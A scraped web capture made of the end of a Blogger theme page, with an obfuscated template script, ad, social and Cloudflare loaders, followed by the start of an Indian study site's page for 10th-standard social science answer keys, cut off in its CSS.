0\x78\x36\x30\x62')+'\x32\x32\x7c\x5f\x30\x78\x31\x34\x39\x66'+_0x3c0ff8('\x30\x78\x66\x35\x37')+'\x6e\x7c\x5f\x30\x78\x32\x38\x34\x34\x62'+_0x3c0ff8('\x30\x78\x63\x37\x32')+_0x3c0ff8('\x30\x78\x35\x38\x36')+_0x3c0ff8('\x30\x78\x37\x36\x30')+'\x7c\x5f\x30\x78\x31\x65\x64\x33\x31\x30'+'\x7c\x5f\x30\x78\x33\x65\x65\x34\x61\x33'+_0x3c0ff8('\x30\x78\x38\x33\x36')+_0x3c0ff8('\x30\x78\x65\x62\x64')+_0x3c0ff8('\x30\x78\x32\x35\x64')+_0x3c0ff8('\x30\x78\x34\x34\x35')+_0x3c0ff8('\x30\x78\x33\x37\x31')+_0x3c0ff8('\x30\x78\x61\x31\x62')+_0x3c0ff8('\x30\x78\x63\x66\x63')+_0x3c0ff8('\x30\x78\x66\x31\x62')+_0x3c0ff8('\x30\x78\x37\x33\x31')+_0x3c0ff8('\x30\x78\x65\x61\x34')+_0x3c0ff8('\x30\x78\x66\x38\x63')+_0x3c0ff8('\x30\x78\x61\x30\x62')+_0x3c0ff8('\x30\x78\x38\x65\x63')+_0x3c0ff8('\x30\x78\x61\x33\x64')+_0x3c0ff8('\x30\x78\x65\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x61')+'\x6c\x7c\x30\x78\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x62\x33\x35')+_0x3c0ff8('\x30\x78\x62\x66\x31')+_0x3c0ff8('\x30\x78\x37\x39\x64')+_0x3c0ff8('\x30\x78\x32\x30\x33')+_0x3c0ff8('\x30\x78\x38\x30\x64')+_0x3c0ff8('\x30\x78\x66\x37\x39')+_0x3c0ff8('\x30\x78\x33\x65\x31')+_0x3c0ff8('\x30\x78\x63\x37\x61')+'\x32\x30\x7c\x5f\x30\x78\x34\x39\x31\x38'+_0x3c0ff8('\x30\x78\x62\x61\x31')+_0x3c0ff8('\x30\x78\x39\x62\x65')+_0x3c0ff8('\x30\x78\x37\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x31')+_0x3c0ff8('\x30\x78\x63\x37\x30')+_0x3c0ff8('\x30\x78\x31\x61\x34')+_0x3c0ff8('\x30\x78\x63\x66\x36')+_0x3c0ff8('\x30\x78\x61\x31\x37')+'\x37\x38\x33\x7c\x5f\x30\x78\x33\x32\x32'+'\x33\x34\x62\x7c\x5f\x30\x78\x34\x31\x33'+_0x3c0ff8('\x30\x78\x31\x31\x39\x66')+'\x37\x63\x36\x7c\x5f\x30\x78\x35\x61\x39'+'\x64\x39\x34\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x33\x34\x37')+_0x3c0ff8('\x30\x78\x63\x62\x38')+_0x3c0ff8('\x30\x78\x33\x38\x30')+_0x3c0ff8('\x30\x78\x66\x30\x37')+'\x63\x32\x32\x7c\x5f\x30\x78\x31\x33\x33'+_0x3c0ff8('\x30\x78\x62\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x34')+_0x3c0ff8('\x30\x78\x63\x63\x30')+_0x3c0ff8('\x30\x78\x31\x62\x39')+_0x3c0ff8('\x30\x78\x37\x61\x66')+_0x3c0ff8('\x30\x78\x63\x66\x37')+_0x3c0ff8('\x30\x78\x63\x36\x36')+'\x35\x63\x38\x7c\x5f\x30\x78\x32\x31\x31'+_0x3c0ff8('\x30\x78\x38\x61\x61')+_0x3c0ff8('\x30\x78\x37\x66\x61')+_0x3c0ff8('\x30\x78\x36\x66\x39')+_0x3c0ff8('\x30\x78\x61\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x61\x63')+'\x64\x64\x31\x7c\x5f\x30\x78\x32\x37\x34'+_0x3c0ff8('\x30\x78\x31\x30\x39\x61')+_0x3c0ff8('\x30\x78\x39\x62\x39')+_0x3c0ff8('\x30\x78\x32\x32\x30')+_0x3c0ff8('\x30\x78\x62\x63\x39')+_0x3c0ff8('\x30\x78\x64\x65\x63')+_0x3c0ff8('\x30\x78\x31\x30\x34\x66')+_0x3c0ff8('\x30\x78\x33\x63\x37')+_0x3c0ff8('\x30\x78\x39\x62\x33')+_0x3c0ff8('\x30\x78\x32\x33\x39')+'\x31\x65\x30\x7c\x5f\x30\x78\x31\x37\x36'+_0x3c0ff8('\x30\x78\x39\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x33\x61')+_0x3c0ff8('\x30\x78\x37\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x38\x64')+'\x38\x39\x64\x7c\x5f\x30\x78\x34\x35\x32'+_0x3c0ff8('\x30\x78\x66\x36\x34')+_0x3c0ff8('\x30\x78\x66\x35\x39')+'\x66\x32\x65\x7c\x5f\x30\x78\x32\x36\x66'+_0x3c0ff8('\x30\x78\x62\x65\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x32')+'\x36\x37\x32\x7c\x5f\x30\x78\x32\x34\x38'+_0x3c0ff8('\x30\x78\x35\x30\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x31'))+(_0x3c0ff8('\x30\x78\x32\x38\x30')+_0x3c0ff8('\x30\x78\x65\x30\x33')+_0x3c0ff8('\x30\x78\x64\x35\x37')+'\x33\x65\x7c\x5f\x30\x78\x34\x65\x35\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x34')+_0x3c0ff8('\x30\x78\x65\x35\x39')+'\x35\x30\x35\x30\x7c\x5f\x30\x78\x31\x34'+_0x3c0ff8('\x30\x78\x38\x62\x65')+'\x63\x37\x39\x34\x7c\x5f\x30\x78\x33\x63'+_0x3c0ff8('\x30\x78\x34\x37\x62')+_0x3c0ff8('\x30\x78\x62\x66\x32')+_0x3c0ff8('\x30\x78\x63\x37\x33')+'\x61\x6c\x7c\x5f\x30\x78\x35\x36\x31\x65'+_0x3c0ff8('\x30\x78\x33\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x34')+_0x3c0ff8('\x30\x78\x61\x34\x37')+_0x3c0ff8('\x30\x78\x35\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x66')+_0x3c0ff8('\x30\x78\x31\x30\x39\x30')+'\x62\x30\x7c\x5f\x30\x78\x31\x30\x36\x63'+_0x3c0ff8('\x30\x78\x35\x61\x65')+_0x3c0ff8('\x30\x78\x66\x30\x39')+_0x3c0ff8('\x30\x78\x64\x30\x62')+_0x3c0ff8('\x30\x78\x36\x39\x37')+'\x37\x37\x7c\x70\x75\x73\x68\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x34\x61')+_0x3c0ff8('\x30\x78\x35\x38\x65')+_0x3c0ff8('\x30\x78\x65\x61\x32')+'\x78\x32\x37\x65\x65\x36\x36\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x33\x62')+_0x3c0ff8('\x30\x78\x37\x33\x63')+_0x3c0ff8('\x30\x78\x63\x61\x61')+_0x3c0ff8('\x30\x78\x37\x62\x65')+'\x66\x63\x32\x7c\x5f\x30\x78\x34\x38\x33'+_0x3c0ff8('\x30\x78\x31\x30\x36\x65')+'\x33\x62\x36\x7c\x5f\x30\x78\x31\x38\x36'+'\x39\x37\x62\x7c\x5f\x30\x78\x33\x37\x31'+_0x3c0ff8('\x30\x78\x32\x34\x66')+'\x31\x31\x30\x7c\x5f\x30\x78\x31\x39\x66'+_0x3c0ff8('\x30\x78\x62\x32\x37')+'\x6e\x65\x64\x7c\x5f\x30\x78\x34\x35\x66'+_0x3c0ff8('\x30\x78\x63\x38\x36')+'\x39\x35\x32\x7c\x5f\x30\x78\x33\x39\x61'+_0x3c0ff8('\x30\x78\x35\x61\x37')+'\x36\x35\x62\x7c\x5f\x30\x78\x34\x30\x31'+_0x3c0ff8('\x30\x78\x62\x30\x36')+_0x3c0ff8('\x30\x78\x61\x61\x66')+_0x3c0ff8('\x30\x78\x62\x38\x64')+_0x3c0ff8('\x30\x78\x31\x30\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x37')+'\x30\x78\x35\x30\x36\x31\x38\x32\x7c\x5f'+_0x3c0ff8('\x30\x78\x61\x66\x33')+'\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65'+_0x3c0ff8('\x30\x78\x31\x31\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x65')+_0x3c0ff8('\x30\x78\x65\x32\x61')+'\x7c\x5f\x30\x78\x34\x63\x61\x61\x32\x32'+'\x7c\x30\x78\x31\x65\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x31\x64\x38')+_0x3c0ff8('\x30\x78\x63\x64\x34')+_0x3c0ff8('\x30\x78\x36\x61\x38')+'\x61\x33\x64\x39\x64\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x35\x66\x63')+_0x3c0ff8('\x30\x78\x61\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x38')+_0x3c0ff8('\x30\x78\x39\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x63')+_0x3c0ff8('\x30\x78\x35\x39\x38')+'\x36\x35\x36\x36\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x31\x30\x61\x38')+_0x3c0ff8('\x30\x78\x39\x64\x34')+_0x3c0ff8('\x30\x78\x33\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x62\x37')+_0x3c0ff8('\x30\x78\x65\x62\x37')+_0x3c0ff8('\x30\x78\x63\x66\x62')+'\x32\x34\x35\x64\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x62\x32')+_0x3c0ff8('\x30\x78\x64\x38\x65')+_0x3c0ff8('\x30\x78\x63\x30\x38')+'\x63\x61\x36\x63\x33\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x66\x61')+_0x3c0ff8('\x30\x78\x38\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x65')+_0x3c0ff8('\x30\x78\x36\x35\x32')+'\x37\x62\x64\x30\x36\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x36\x36\x37')+_0x3c0ff8('\x30\x78\x34\x34\x37')+_0x3c0ff8('\x30\x78\x39\x66\x35')+_0x3c0ff8('\x30\x78\x34\x32\x62')+_0x3c0ff8('\x30\x78\x65\x65\x64')+_0x3c0ff8('\x30\x78\x62\x61\x34')+_0x3c0ff8('\x30\x78\x61\x30\x36')+'\x65\x33\x33\x62\x66\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x62\x38\x36')+_0x3c0ff8('\x30\x78\x65\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x62')+_0x3c0ff8('\x30\x78\x31\x31\x34\x31')+_0x3c0ff8('\x30\x78\x64\x32\x31')+'\x61\x64\x65\x61\x62\x7c\x5f\x30\x78\x33')+(_0x3c0ff8('\x30\x78\x39\x37\x62')+_0x3c0ff8('\x30\x78\x36\x38\x63')+_0x3c0ff8('\x30\x78\x61\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x33\x38')+_0x3c0ff8('\x30\x78\x35\x31\x39')+_0x3c0ff8('\x30\x78\x31\x65\x31')+_0x3c0ff8('\x30\x78\x62\x65\x34')+_0x3c0ff8('\x30\x78\x65\x61\x65')+_0x3c0ff8('\x30\x78\x34\x66\x31')+_0x3c0ff8('\x30\x78\x63\x33\x62')+_0x3c0ff8('\x30\x78\x35\x35\x37')+'\x35\x34\x36\x39\x34\x7c\x5f\x30\x78\x33'+_0x3c0ff8('\x30\x78\x37\x33\x61')+_0x3c0ff8('\x30\x78\x62\x38\x31')+_0x3c0ff8('\x30\x78\x65\x65\x66')+'\x72\x79\x7c\x5f\x30\x78\x32\x31\x61\x31'+_0x3c0ff8('\x30\x78\x65\x33\x39')+_0x3c0ff8('\x30\x78\x64\x33\x32')+_0x3c0ff8('\x30\x78\x66\x63\x63')+_0x3c0ff8('\x30\x78\x63\x66\x64')+_0x3c0ff8('\x30\x78\x37\x35\x32')+_0x3c0ff8('\x30\x78\x62\x32\x30')+_0x3c0ff8('\x30\x78\x32\x64\x36')+_0x3c0ff8('\x30\x78\x64\x39\x39')+_0x3c0ff8('\x30\x78\x32\x63\x35')+_0x3c0ff8('\x30\x78\x36\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x35')+_0x3c0ff8('\x30\x78\x65\x36\x33')+_0x3c0ff8('\x30\x78\x33\x30\x31')+_0x3c0ff8('\x30\x78\x36\x30\x31')+_0x3c0ff8('\x30\x78\x35\x65\x63')+_0x3c0ff8('\x30\x78\x31\x31\x31\x65')+_0x3c0ff8('\x30\x78\x62\x31\x32')+_0x3c0ff8('\x30\x78\x35\x31\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x30')+_0x3c0ff8('\x30\x78\x31\x66\x33')+_0x3c0ff8('\x30\x78\x66\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x30')+_0x3c0ff8('\x30\x78\x61\x31\x32')+'\x78\x34\x35\x62\x33\x30\x63\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x65\x66\x62')+_0x3c0ff8('\x30\x78\x61\x62\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x39')+_0x3c0ff8('\x30\x78\x65\x62\x36')+_0x3c0ff8('\x30\x78\x36\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x30\x63')+_0x3c0ff8('\x30\x78\x61\x63\x66')+_0x3c0ff8('\x30\x78\x39\x31\x64')+'\x78\x31\x34\x7c\x5f\x30\x78\x31\x63\x66'+'\x33\x62\x36\x7c\x5f\x30\x78\x37\x35\x35'+_0x3c0ff8('\x30\x78\x31\x31\x61\x39')+_0x3c0ff8('\x30\x78\x34\x64\x65')+_0x3c0ff8('\x30\x78\x61\x63\x61')+_0x3c0ff8('\x30\x78\x35\x31\x38')+_0x3c0ff8('\x30\x78\x37\x31\x35')+_0x3c0ff8('\x30\x78\x64\x30\x63')+_0x3c0ff8('\x30\x78\x31\x30\x63\x31')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function lazyAdLoad(){let e=document.createElement("script");e.setAttribute("crossorigin","anonymous"),e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4328061807674817",document.head.appendChild(e)}const lazyAdStorage=localStorage.getItem("lazyAd");if("true"===lazyAdStorage)lazyAdLoad();else{let e=!1,t=!1;function a(){e||0===document.documentElement.scrollTop&&0===document.body.scrollTop||(e=!0,t=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))}window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("click",()=>{t||(t=!0,e=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))},{once:!0,passive:!0})}

/*]]>*/
</script>
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:80px;width:120px;height:600px; margin:10px; z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:120px;height:21px;line-height:15px;font-size:11px;font-weight:400;top:-20px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:1300px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>
<div class='fixed-leftSd'>
<div aria-label='Close Ads' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Left Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='fixed-rightSd'>
<div aria-label='Close' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Right Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='sticky-ads' id='sticky-ads'>
<div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg></div>
<div class='sticky-ads-content'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-slot='4194974533' style='display:inline-block;height:70px;width:100%;line-height:70px;'></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3ccd023a4a6102',t:'MTc2OTM5Njg1NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0f54759a4e2471dae88f6145c2a5386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html
body_size: 121224
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=3.0' name='viewport'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-A3W4wWErP7VY4N3-oBVFlM8g2I5jNC92cPYfuYlnh6uVGgPvcqNFooMvYX8phE5WWnOtmqhuKxxRD4X-YzQpBsvpUxAFkb4ZPonqio7VwC2-1GoHXwPGB2GRbjFgyHD2zOP08qIxTP3wXTAQTGgGykAVehNtfn8arRwnRkME8I6AGGsMoWjs2cQFzc4/s1600/Apple-512x512.png' rel='apple-touch-icon' sizes='512x512'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7IO2kNozfjIVLrxFPUH2Tzb_Rpl5sw6uEWyRM4lCV0Cv7q0P5EoTwkJh45YWvoiBUK-plDmPYki8tQ22XqbBzYDO3p28Zr9mLaT5U1H1HIcVbAn39UTm5o8pjnM6pLAVPW9p7Zyf9as1QkxKTxcl6jg8_OivvX3uJ7bnE4BHYiuEZ7r0nSefL5ehlVIhK/s1600/Apple-192x192.png' rel='apple-touch-icon-precomposed' sizes='192x192'/>
<title>10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aspirants.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - RSS" href="https://www.aspirants.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.blogger.com/feeds/2025465730095052256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/6670941587513008860/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/s320/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png' rel='image_src'/>
<meta content='10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi' name='description'/>
<meta content='https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' property='og:url'/>
<meta content='10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi' property='og:title'/>
<meta content='10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/w1200-h630-p-k-no-nu/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link as='style' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css'/></noscript>
<link as='style' href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css'/></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>//<![CDATA[
var lazyanalisis=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalisis||0!=document.body.scrollTop&&!1===lazyanalisis)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-136614317-1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalisis=!0)},!0);
//]]>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136614317-1');
</script>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open 